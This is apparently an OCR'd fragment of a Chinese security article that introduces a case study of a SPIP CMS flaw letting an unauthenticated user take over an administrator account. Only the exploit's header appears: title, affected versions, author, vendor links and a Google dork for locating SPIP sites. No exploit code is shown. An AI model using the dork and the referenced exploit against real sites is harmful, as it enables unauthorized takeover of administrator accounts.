
0x04 实例分析
以下是一个CMS的管理员密码能被越权找回漏洞，原作者信息
均完整保留
#!python

#!/usr/bin/env python

# Exploit Title: SPIP - CMS < 3.0.9 / 2.1.22 / 
2.0.23 - Privilege escalation to administrator 
account from non authenticated user

# Date: 04/30/2014

# Flaw finder : Unknown

# Exploit Author: Gregory DRAPERI

# Email: gregory |dot| draperi |at| gmail |dot| 
com

# Google Dork : inurl="spip.php"

# Vendor Homepage: www.spip.net

# Software Link: 
http://files.spip.org/spip/archives/
